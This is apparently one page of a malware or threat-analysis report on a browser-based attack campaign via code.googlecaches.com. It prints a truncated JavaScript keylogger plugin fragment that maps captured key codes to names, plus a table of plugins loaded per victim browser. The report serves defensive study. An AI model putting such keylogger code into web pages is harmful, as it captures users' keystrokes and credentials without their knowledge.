var logger = "";
keyDown = function(e) {
    var e = e || event;
    var currKey = e.keyCode || e.which || e.charCode;
    if ((currKey > 7 && currKey < 32) || (currKey > 31 && currKey < 47)) {
        switch (currKey) {
        case 8:
            keyName = "[Back]";
            break;
        case 9:
            keyName = "[Tab]";
            break;
        case 13:
            keyName = "[Enter]";
            break;
        case 16:
            keyName = "[shift]";
            break;
        case 17:
            keyName = "[Ctrl]";
            break;
        case 18:
            keyName = "[Alt]";
            break;
        case 20:
            keyName = "[Low-up]";
            break;
        case 32:
            keyName = " ";
            break;
Figure 7: Keylogger plugin code
The plugins required to load a page on different browsers are different. An attacker should be well aware of the version and type of browser used by the victim. According to the requirement, the plugins are loaded so that the desired result could be obtained. The following is the list of plugins loaded per browser on code.googlecaches.com.
Table 2: Plugins loaded per browser on code.googlecaches.com
| Plugin ID | Description | Internet Explorer | Chrome | Firefox | Safari |
| --- | --- | --- | --- | --- | --- |
| 1 | Software reconnaissance | Y | N | N | N |
| 2 | Browser plugin | N | Y | Y | Y |
7/10